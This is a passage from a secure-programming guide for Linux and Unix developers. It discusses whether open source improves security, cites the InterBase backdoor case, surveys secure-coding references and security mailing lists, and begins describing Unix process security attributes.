``We can draw four additional conclusions from this discussion. First, access to source code lets users improve system security −− if they have the capability and resources to do so. Second, limited tests indicate that for some cases, open source life cycles produce systems that are less vulnerable to nonmalicious faults. Third, a survey of three operating systems indicates that one open source operating system experienced less exposure in the form of known but unpatched vulnerabilities over a 12−month period than was experienced by either of two proprietary counterparts. Last, closed and proprietary system development models face disincentives toward fielding and supporting more secure systems as long as less secure systems are more profitable. Notwithstanding these conclusions, arguments in this important matter are in their formative stages and in dire need of metrics that can reflect security delivered to the customer.''

Sometimes it's noted that a vulnerability that exists but is unknown can't be exploited, so the system ``practically secure.'' In theory this is true, but the problem is that once someone finds the vulnerability, the finder may just exploit the vulnerability instead of helping to fix it. Having unknown vulnerabilities doesn'treally make the vulnerabilities go away; it simply means that the vulnerabilities are a time bomb, with no way to know when they'll be exploited. Fundamentally, the problem of someone exploiting a vulnerability they discover is a problem for both open and closed source systems. It's been argued that a system without source code is more secure in this sense because, since there's less information available for an attacker, it would be harder for an attacker to find the vulnerabilities. A counter−argument is that attackers generally don't need source code, and if they want to use source code they can use disassemblers to re−create the source code of the product. See Flake [2001] for one discussion of how closed code can still be examined for security vulnerabilities (e.g., using disassemblers). In contrast, defenders won't usually look for problems if they don't have the source code, so not having the source code puts defenders at a disadvantage compared to attackers.

One claim sometimes made is that people should not post warnings about vulnerabilities and discuss them. This sounds good in theory, but the problem is that attackers already distribute information about vulnerabilities through a large number of channels. In short, such approaches would leave defenders vulnerable, while doing nothing to inhibit attackers. In the past, companies actively tried to prevent disclosure of vulnerabilities, but experience showed that, in general, companies didn't fix vulnerabilities until they were widely known to their users (who could then insist that the vulnerabilities be fixed). This is all part of the argument for ``full disclosure.'' Gartner Group has a blunt commentary in a CNET.com article titled ``Commentary: Hype is the real issue − Tech News.'' They stated:

The comments of Microsoft's Scott Culp, manager of the company's security response center, echo a common refrain in a long, ongoing battle over information. Discussions of morality regarding the distribution of information go way back and are very familiar. Several centuries ago, for example, the church tried to squelch Copernicus' and Galileo's theory of the sun being at the center of the solar system... Culp's attempt to blame "information security professionals" for the recent spate of vulnerabilities in Microsoft products is at best disingenuous. Perhaps, it also represents an attempt to deflect criticism from the company that built those products... [The] efforts of all parties contribute to a continuous process of improvement. The more widely vulnerabilities become known, the more quickly they get fixed.

It's sometimes argued that open source programs, because there's no enforced control by a single company, permit people to insert Trojan Horses and other malicious code. Trojan horses can be inserted into open source code, true, but they can also be inserted into proprietary code. A disgruntled or bribed employee can insert malicious code, and in many organizations it's much less likely to be found than in an open source program. After all, no one outside the organization can review the source code, and few companies review their code internally (or, even if they do, few can be assured that the reviewed code is actually what is used). And the notion that a closed−source company can be sued later has little evidence; nearly all licenses disclaim all warranties, and courts have generally not held software development companies liable.

Borland's InterBase server is an interesting case in point. Some time between 1992 and 1994, Borland inserted an intentional ``back door'' into their database server, ``InterBase''. This back door allowed any local or remote user to manipulate any database object and install arbitrary programs, and in some cases could lead to controlling the machine as ``root''. This vulnerability stayed in the product for at least 6 years − no one else could review the product, and Borland had no incentive to remove the vulnerability. Then Borland released its source code on July 2000. The "Firebird" project began working with the source code, and uncovered this serious security problem with InterBase in December 2000. By January 2001 the CERT announced the existence of this back door as [CERT advisory CA−2001−01.](http://www.cert.org/advisories/CA-2001-01.html) What's discouraging is that the backdoor can be easily found simply by looking at an ASCII dump of the program (a common cracker trick). Once this problem was found by open source developers reviewing the code, it was patched quickly. You could argue that, by keeping the password unknown, the program stayed safe, and that opening the source made the program less secure. I think this is nonsense, since ASCII dumps are trivial to do and well−known as astandard attack technique, and not all attackers have sudden urges to announce vulnerabilities – in fact, there's no way to be certain that this vulnerability has not been exploited many times. It's clear that after the source was opened, the source code was reviewed over time, and the vulnerabilities found and fixed. One way to characterize this is to say that the original code was vulnerable, its vulnerabilities became easier to exploit when it was first made open source, and then finally these vulnerabilities were fixed.

The advantages of having source code open extends not just to software that is being attacked, but also extends to vulnerability assessment scanners. Vulnerability assessment scanners intentionally look for vulnerabilities in configured systems. A recent Network Computing evaluation found that the best scanner (which, among other things, found the most legitimate vulnerabilities) was Nessus, an open source scanner [Forristal 2001].

So, what's the bottom line? I personally believe that when a program is first made open source, it often starts less secure for any users (through exposure of vulnerabilities), and over time (say a few years) it has the potential to be much more secure than a closed program. Just making a program open source doesn't suddenly make a program secure, and making an open source program secure is not guaranteed:

First, people have to actually review the code. This is one of the key points of debate − will people • really review code in an open source project? All sorts of factors can reduce the amount of review: being a niche or rarely−used product (where there are few potential reviewers), having few developers, and use of a rarely−used computer language. Clearly, a program that has a single developer and no other contributors of any kind doesn't have this kind of review. On the other hand, a program that has a primary author and many other people who occasionally examine the code and contribute suggests that there are others reviewing the code (at least to create contributions). In general, if there are more reviewers, there's generally a higher likelihood that someone will identify a flaw − this is the basis of the ``many eyeballs'' theory.

One factor that can particularly reduce review likelihood is not actually being open source. Some vendors like to posture their ``disclosed source'' (also called ``source available'') programs as being open source, but since the program owner has extensive exclusive rights, others will have far less incentive to work ``for free" for the owner on the code. Even open source licenses which have unusually asymmetric rights (such as the MPL) have this problem. After all, people are less likely to voluntarily participate if someone else will have rights to their results that they don't have (as Bruce Perens says, ``who wants to be someone else's unpaid employee?''). In particular, since the reviewers with the most incentive tend to be people trying to modify the program, this disincentive to participate reduces the number of ``eyeballs''. Elias Levy made this mistake in his article about open source security; his examples of software that had been broken into (e.g., TIS's Gauntlet) were not, at the time, open source.

- Second, at least some of the people developing and reviewing the code must know how to write secure programs. Hopefully the existence of this book will help. Clearly, it doesn't matter if there are ``many eyeballs'' if none of the eyeballs know what to look for. Note that it's not necessary for everyone to know how to write secure programs, as long as those who do know how are examining the code changes.
- Third, once found, these problems need to be fixed quickly and their fixes distributed. Open source systems tend to fix the problems quickly, but the distribution is not always smooth. For example, the OpenBSD developers do an excellent job of reviewing code for security flaws − but they don't always report the identified problems back to the original developer. Thus, it's quite possible for there to be a fixed version in one system, but for the flaw to remain in another.

Another advantage of open source is that, if you find a problem, you can fix it immediately.<span id="page-15-0"></span>In short, the effect on security of open source software is still a major debate in the security community, though a large number of prominent experts believe that it has great potential to be more secure.

## **2.5. Types of Secure Programs**

Many different types of programs may need to be secure programs (as the term is defined in this book). Some common types are:

- Application programs used as viewers of remote data. Programs used as viewers (such as word processors or file format viewers) are often asked to view data sent remotely by an untrusted user (this request may be automatically invoked by a web browser). Clearly, the untrusted user's input should not be allowed to cause the application to run arbitrary programs. It's usually unwise to support initialization macros (run when the data is displayed); if you must, then you must create a secure sandbox (a complex and error−prone task that almost never succeeds, which is why you shouldn't support macros in the first place). Be careful of issues such as buffer overflow, discussed in [Chapter](#page-53-0) [5,](#page-53-0) which might allow an untrusted user to force the viewer to run an arbitrary program.
- Application programs used by the administrator (root). Such programs shouldn't trust information that can be controlled by non−administrators.
- Local servers (also called daemons).
- Network−accessible servers (sometimes called network daemons).
- Web−based applications (including CGI scripts). These are a special case of network−accessible servers, but they're so common they deserve their own category. Such programs are invoked indirectly via a web server, which filters out some attacks but nevertheless leaves many attacks that must be withstood.
- Applets (i.e., programs downloaded to the client for automatic execution). This is something Java is especially famous for, though other languages (such as Python) support mobile code as well. There are several security viewpoints here; the implementer of the applet infrastructure on the client side has to make sure that the only operations allowed are ``safe'' ones, and the writer of an applet has to deal with the problem of hostile hosts (in other words, you can't normally trust the client). There is some research attempting to deal with running applets on hostile hosts, but frankly I'm skeptical of the value of these approaches and this subject is exotic enough that I don't cover it further here.
- setuid/setgid programs. These programs are invoked by a local user and, when executed, are immediately granted the privileges of the program's owner and/or owner's group. In many ways these are the hardest programs to secure, because so many of their inputs are under the control of the untrusted user and some of those inputs are not obvious.

This book merges the issues of these different types of program into a single set. The disadvantage of this approach is that some of the issues identified here don't apply to all types of programs. In particular, setuid/setgid programs have many surprising inputs and several of the guidelines here only apply to them. However, things are not so clear−cut, because a particular program may cut across these boundaries (e.g., a CGI script may be setuid or setgid, or be configured in a way that has the same effect), and some programs are divided into several executables each of which can be considered a different ``type'' of program. The advantage of considering all of these program types together is that we can consider all issues without trying to apply an inappropriate category to a program. As will be seen, many of the principles apply to all programs that need to be secured.

There is a slight bias in this book toward programs written in C, with some notes on other languages such as C++, Perl, PHP, Python, Ada95, and Java. This is because C is the most common language for implementing secure programs on Unix−like systems (other than CGI scripts, which tend to use languages such as Perl, PHP, or Python). Also, most other languages' implementations call the C library. This is not to imply that C is<span id="page-16-0"></span>somehow the ``best'' language for this purpose, and most of the principles described here apply regardless of the programming language used.

## **2.6. Paranoia is a Virtue**

The primary difficulty in writing secure programs is that writing them requires a different mind−set, in short, a paranoid mind−set. The reason is that the impact of errors (also called defects or bugs) can be profoundly different.

Normal non−secure programs have many errors. While these errors are undesirable, these errors usually involve rare or unlikely situations, and if a user should stumble upon one they will try to avoid using the tool that way in the future.

In secure programs, the situation is reversed. Certain users will intentionally search out and cause rare or unlikely situations, in the hope that such attacks will give them unwarranted privileges. As a result, when writing secure programs, paranoia is a virtue.

### **2.7. Why Did I Write This Document?**

One question I've been asked is ``why did you write this book''? Here's my answer: Over the last several years I've noticed that many developers for Linux and Unix seem to keep falling into the same security pitfalls, again and again. Auditors were slowly catching problems, but it would have been better if the problems weren't put into the code in the first place. I believe that part of the problem was that there wasn't a single, obvious place where developers could go and get information on how to avoid known pitfalls. The information was publicly available, but it was often hard to find, out−of−date, incomplete, or had other problems. Most such information didn't particularly discuss Linux at all, even though it was becoming widely used! That leads up to the answer: I developed this book in the hope that future software developers won't repeat past mistakes, resulting in more secure systems. You can see a larger discussion of this at [http://www.linuxsecurity.com/feature\\_stories/feature\\_story−6.html.](http://www.linuxsecurity.com/feature_stories/feature_story-6.html)

A related question that could be asked is ``why did you write your own book instead of just referring to other documents''? There are several answers:

- Much of this information was scattered about; placing the critical information in one organized document makes it easier to use.
- Some of this information is not written for the programmer, but is written for an administrator or user.
- Much of the available information emphasizes portable constructs (constructs that work on all Unix−like systems), and failed to discuss Linux at all. It's often best to avoid Linux−unique abilities for portability's sake, but sometimes the Linux−unique abilities can really aid security. Even if non−Linux portability is desired, you may want to support the Linux−unique abilities when running on Linux. And, by emphasizing Linux, I can include references to information that is helpful to someone targeting Linux that is not necessarily true for others.

## **2.8. Sources of Design and Implementation Guidelines**

Several documents help describe how to write secure programs (or, alternatively, how to find security problems in existing programs), and were the basis for the guidelines highlighted in the rest of this book.For general−purpose servers and setuid/setgid programs, there are a number of valuable documents (though some are difficult to find without having a reference to them).

Matt Bishop [1996, 1997] has developed several extremely valuable papers and presentations on the topic, and in fact he has a web page dedicated to the topic a[t http://olympus.cs.ucdavis.edu/~bishop/secprog.html](http://olympus.cs.ucdavis.edu/~bishop/secprog.html). AUSCERT has released a programming checklis[t \[AUSCERT 1996\]](ftp://ftp.auscert.org.au/pub/auscert/papers/secure_programming_checklist), based in part on chapter 23 of Garfinkel and Spafford's book discussing how to write secure SUID and network program[s \[Garfinkel 1996\]](http://www.oreilly.com/catalog/puis). [Galvin](http://www.sunworld.com/swol-04-1998/swol-04-security.html) [\[1998a\]](http://www.sunworld.com/swol-04-1998/swol-04-security.html) described a simple process and checklist for developing secure programs; he later updated the checklist i[n Galvin \[1998b\]](http://www.sunworld.com/sunworldonline/swol-08-1998/swol-08-security.html)[. Sitaker \[1999\]](http://www.pobox.com/~kragen/security-holes.html) presents a list of issues for the ``Linux security audit'' team to search for[. Shostack \[1999\]](http://www.homeport.org/~adam/review.html) defines another checklist for reviewing security−sensitive code. The NCSA [\[NCSA\]](http://www.ncsa.uiuc.edu/General/Grid/ACES/security/programming) provides a set of terse but useful secure programming guidelines. Other useful information sources include the *Secure Unix Programming FAQ* [\[Al−Herbish 1999\],](http://www.whitefang.com/sup/) the *Security−Audit's Frequently Asked Questions* [\[Graham 1999\]](http://lsap.org/faq.txt), and [Ranum \[1998\]](http://www.clark.net/pub/mjr/pubs/pdf/). Some recommendations must be taken with caution, for example, the BSD setuid(7) man pag[e \[Unknown\]](http://www.homeport.org/~adam/setuid.7.html) recommends the use of access(3) without noting the dangerous race conditions that usually accompany it. Wood [1985] has some useful but dated advice in its ``Security for Programmers'' chapter[. Bellovin \[1994\]](http://www.research.att.com/~smb/talks) includes useful guidelines and some specific examples, such as how to restructure an ftpd implementation to be simpler and more secure. FreeBSD provides some guideline[s FreeBSD \[1999\]](http://www.freebsd.org/security/security.html) [\[Quintero 1999\]](http://developer.gnome.org/doc/guides/programming-guidelines/book1.html) is primarily concerned with GNOME programming guidelines, but it includes a section on security considerations[. \[Venema 1996\]](http://www.fish.com/security/murphy.html) provides a detailed discussion (with examples) of some common errors when programming secure programs (widely−known or predictable passwords, burning yourself with malicious data, secrets in user−accessible data, and depending on other programs). [\[Sibert 1996\]](http://www.fish.com/security/maldata.html) describes threats arising from malicious data.

There are many documents giving security guidelines for programs using the Common Gateway Interface (CGI) to interface with the web. These includ[e Van Biesbrouck \[1996\]](http://www.csclub.uwaterloo.ca/u/mlvanbie/cgisec)[, Gundavaram \[unknown\],](http://language.perl.com/CPAN/doc/FAQs/cgi/perl-cgi-faq.html) [\[Garfinkle](http://webreview.com/wr/pub/97/08/08/bookshelf) [1997\]](http://webreview.com/wr/pub/97/08/08/bookshelf) [Kim \[1996\]](http://www.eekim.com/pubs/cgibook), [Phillips \[1995\]](http://www.go2net.com/people/paulp/cgi-security/safe-cgi.txt), [Stein \[1999\]](http://www.w3.org/Security/Faq/www-security-faq.html)[, \[Peteanu 2000\],](http://members.home.net/razvan.peteanu) an[d \[Advosys 2000\].](http://advosys.ca/tips/web-security.html)

There are many documents specific to a language, which are further discussed in the language−specific sections of this book. For example, the Perl distribution includes **perlsec(1)**, which describes how to use Perl more securely. The Secure Internet Programming site a[t http://www.cs.princeton.edu/sip](http://www.cs.princeton.edu/sip) is interested in computer security issues in general, but focuses on mobile code systems such as Java, ActiveX, and JavaScript; Ed Felten (one of its principles) co−wrote a book on securing Java [\(\[McGraw 1999\]\)](http://www.securingjava.com) which is discussed in [Section 9.6.](#page-100-0) Sun's security code guidelines provide some guidelines primarily for Java and C; it is available a[t http://java.sun.com/security/seccodeguide.html.](http://java.sun.com/security/seccodeguide.html)

Yoder [1998] contains a collection of patterns to be used when dealing with application security. It's not really a specific set of guidelines, but a set of commonly−used patterns for programming that you may find useful. The Schmoo group maintains a web page linking to information on how to write secure code at [http://www.shmoo.com/securecode.](http://www.shmoo.com/securecode)

There are many documents describing the issue from the other direction (i.e., ``how to crack a system''). One example is McClure [1999], and there's countless amounts of material from that vantage point on the Internet. There are also more general documents on computer architectures on how attacks must be developed to exploit them, e.g., [LSD 2001]. The Honeynet Project has been collecting information (including statistics) on how attackers actually perform their attacks; see their website at<http://project.honeynet.org>for more information.

There's also a large body of information on vulnerabilities already identified in existing programs. This can be a useful set of examples of ``what not to do,'' though it takes effort to extract more general guidelines from the large body of specific examples. There are mailing lists that discuss security issues; one of the most well–known i[s Bugtraq](http://SecurityFocus.com/forums/bugtraq/faq.html), which among other things develops a list of vulnerabilities. The CERT Coordination<span id="page-18-0"></span>Center (CERT/CC) is a major reporting center for Internet security problems which reports on vulnerabilities. The CERT/CC occasionally produces advisories that provide a description of a serious security problem and its impact, along with instructions on how to obtain a patch or details of a workaround; for more information se[e http://www.cert.org.](http://www.cert.org) Note that originally the CERT was a small computer emergency response team, but officially ``CERT'' doesn't stand for anything now. The Department of Energy'[s Computer Incident Advisory](http://ciac.llnl.gov/ciac) [Capability \(CIAC\)](http://ciac.llnl.gov/ciac) also reports on vulnerabilities. These different groups may identify the same vulnerabilities but use different names. To resolve this problem, MITRE supports the Common Vulnerabilities and Exposures (CVE) list which creates a single unique identifier (``name'') for all publicly known vulnerabilities and security exposures identified by others; se[e http://www.cve.mitre.org.](http://www.cve.mitre.org) NIST's ICAT is a searchable catalog of computer vulnerabilities, categorizing each CVE vulnerability so that they can be searched and compared later; see<http://csrc.nist.gov/icat>.

This book is a summary of what I believe are the most useful and important guidelines. My goal is a book that a good programmer can just read and then be fairly well prepared to implement a secure program. No single document can really meet this goal, but I believe the attempt is worthwhile. My objective is to strike a balance somewhere between a ``complete list of all possible guidelines" (that would be unending and unreadable) and the various ``short'' lists available on−line that are nice and short but omit a large number of critical issues. When in doubt, I include the guidance; I believe in that case it's better to make the information available to everyone in this ``one stop shop'' document. The organization presented here is my own (every list has its own, different structure), and some of the guidelines (especially the Linux−unique ones, such as those on capabilities and the FSUID value) are also my own. Reading all of the referenced documents listed above as well is highly recommended, though I realize that for many it's impractical.

## **2.9. Other Sources of Security Information**

There are a vast number of web sites and mailing lists dedicated to security issues. Here are some other sources of security information:

- [Securityfocus.com](http://www.securityfocus.com) has a wealth of general security-related news and information, and hosts a number of security−related mailing lists. See their website for information on how to subscribe and view their archives. A few of the most relevant mailing lists on SecurityFocus are:
	- The ``Bugtraq'' mailing list is, as noted above, a ``full disclosure moderated mailing list for ♦ the detailed discussion and announcement of computer security vulnerabilities: what they are, how to exploit them, and how to fix them.''
	- The ``secprog'' mailing list is a moderated mailing list for the discussion of secure software ♦ development methodologies and techniques. I specifically monitor this list, and I coordinate with its moderator to ensure that resolutions reached in SECPROG (if I agree with them) are incorporated into this document.
	- ♦ The ``vuln−dev'' mailing list discusses potential or undeveloped holes.
- IBM's "developerWorks: Security" has a library of interesting articles. You can learn more from [http://www.ibm.com/developer/security.](http://www.ibm.com/developer/security)
- For Linux–specific security information, a good source is [LinuxSecurity.com](http://www.linuxsecurity.com). If you're interested in auditing Linux code, places to see include th[e Linux Security−Audit Project FAQ](http://www.linuxhelp.org/lsap.shtml) an[d Linux Kernel](http://www.lkap.org) [Auditing Project](http://www.lkap.org) are dedicated to auditing Linux code for security issues.

Of course, if you're securing specific systems, you should sign up to their security mailing lists (e.g., Microsoft's, Red Hat's, etc.) so you can be warned of any security updates.## <span id="page-19-0"></span>**2.10. Document Conventions**

System manual pages are referenced in the format *name(number)*, where *number* is the section number of the manual. The pointer value that means ``does not point anywhere'' is called NULL; C compilers will convert the integer 0 to the value NULL in most circumstances where a pointer is needed, but note that nothing in the C standard requires that NULL actually be implemented by a series of all−zero bits. C and C++ treat the character '\0' (ASCII 0) specially, and this value is referred to as NIL in this book (this is usually called ``NUL'', but ``NUL'' and ``NULL'' sound identical). Function and method names always use the correct case, even if that means that some sentences must begin with a lower case letter. I use the term ``Unix−like'' to mean Unix, Linux, or other systems whose underlying models are very similar to Unix; I can't say POSIX, because there are systems such as Windows 2000 that implement portions of POSIX yet have vastly different security models.

An attacker is called an ``attacker'', ``cracker'', or ``adversary''. Some journalists use the word ``hacker'' instead of ``attacker''; this book avoids this (mis)use, because many Linux and Unix developers refer to themselves as ``hackers'' in the traditional non−evil sense of the term. That is, to many Linux and Unix developers, the term ``hacker'' continues to mean simply an expert or enthusiast, particularly regarding computers.

This book uses the ``new'' or ``logical'' quoting system, instead of the traditional American quoting system: quoted information does not include any trailing punctuation if the punctuation is not part of the material being quoted. While this may cause a minor loss of typographical beauty, the traditional American system causes extraneous characters to be placed inside the quotes. These extraneous characters have no effect on prose but can be disastrous in code or computer commands. I use standard American (not British) spelling; I've yet to meet an English speaker on any continent who has trouble with this.# <span id="page-20-0"></span>**Chapter 3. Summary of Linux and Unix Security Features**

*Discretion will protect you, and understanding will guard you.*

#### *Proverbs 2:11 (NIV)*

Before discussing guidelines on how to use Linux or Unix security features, it's useful to know what those features are from a programmer's viewpoint. This section briefly describes those features that are widely available on nearly all Unix−like systems. However, note that there is considerable variation between different versions of Unix−like systems, and not all systems have the abilities described here. This chapter also notes some extensions or features specific to Linux; Linux distributions tend to be fairly similar to each other from the point−of−view of programming for security, because they all use essentially the same kernel and C library (and the GPL−based licenses encourage rapid dissemination of any innovations). It also notes some of the security−relevant differences between different Unix implementations, but please note that this isn't an exhaustive list. This chapter doesn't discuss issues such as implementations of mandatory access control (MAC) which many Unix−like systems do not implement. If you already know what those features are, please feel free to skip this section.

Many programming guides skim briefly over the security−relevant portions of Linux or Unix and skip important information. In particular, they often discuss ``how to use'' something in general terms but gloss over the security attributes that affect their use. Conversely, there's a great deal of detailed information in the manual pages about individual functions, but the manual pages sometimes obscure key security issues with detailed discussions on how to use each individual function. This section tries to bridge that gap; it gives an overview of the security mechanisms in Linux that are likely to be used by a programmer, but concentrating specifically on the security ramifications. This section has more depth than the typical programming guides, focusing specifically on security−related matters, and points to references where you can get more details.

First, the basics. Linux and Unix are fundamentally divided into two parts: the kernel and ``user space''. Most programs execute in user space (on top of the kernel). Linux supports the concept of ``kernel modules'', which is simply the ability to dynamically load code into the kernel, but note that it still has this fundamental division. Some other systems (such as the HURD) are ``microkernel'' based systems; they have a small kernel with more limited functionality, and a set of ``user'' programs that implement the lower–level functions traditionally implemented by the kernel.

Some Unix−like systems have been extensively modified to support strong security, in particular to support U.S. Department of Defense requirements for Mandatory Access Control (level B1 or higher). This version of this book doesn't cover these systems or issues; I hope to expand to that in a future version. More detailed information on some of them is available elsewhere, for example, details on SGI's ``Trusted IRIX/B'' are available in NSA'[s Final Evaluation Reports \(FERs\)](http://www.radium.ncsc.mil/tpep/library/fers/index.html).

When users log in, their usernames are mapped to integers marking their "UID" (for "user id") and the ``GID''s (for ``group id'') that they are a member of. UID 0 is a special privileged user (role) traditionally called ``root''; on most Unix−like systems (including Unix) root can overrule most security checks and is used to administrate the system. On some Unix systems, GID 0 is also special and permits unrestricted access to resources at the group level [Gay 2000, 228]; this isn't true on other systems (such as Linux), but even in those systems group 0 is essentially all–powerful because so many special system files are owned by group 0. Processes are the only ``subjects'' in terms of security (that is, only processes are active objects). Processes can access various data objects, in particular filesystem objects (FSOs), System V Interprocess Communication (IPC) objects, and network ports. Processes can also set signals. Other security−relevant topics include quotas<span id="page-21-0"></span>and limits, libraries, auditing, and PAM. The next few subsections detail this.

### **3.1. Processes**

In Unix−like systems, user−level activities are implemented by running processes. Most Unix systems support a ``thread'' as a separate concept; threads share memory inside a process, and the system scheduler actually schedules threads. Linux does this differently (and in my opinion uses a better approach): there is no essential difference between a thread and a process. Instead, in Linux, when a process creates another process it can choose what resources are shared (e.g., memory can be shared). The Linux kernel then performs optimizations to get thread−level speeds; see clone(2) for more information. It's worth noting that the Linux kernel developers tend to use the word ``task'', not ``thread'' or ``process'', but the external documentation tends to use the word process (so I'll use the term ``process'' here). When programming a multi−threaded application, it's usually better to use one of the standard thread libraries that hide these differences. Not only does this make threading more portable, but some libraries provide an additional level of indirection, by implementing more than one application−level thread as a single operating system thread; this can provide some improved performance on some systems for some applications.

#### **3.1.1. Process Attributes**

Here are typical attributes associated with each process in a Unix−like system:

- RUID, RGID − real UID and GID of the user on whose behalf the process is running
- EUID, EGID − effective UID and GID used for privilege checks (except for the filesystem)
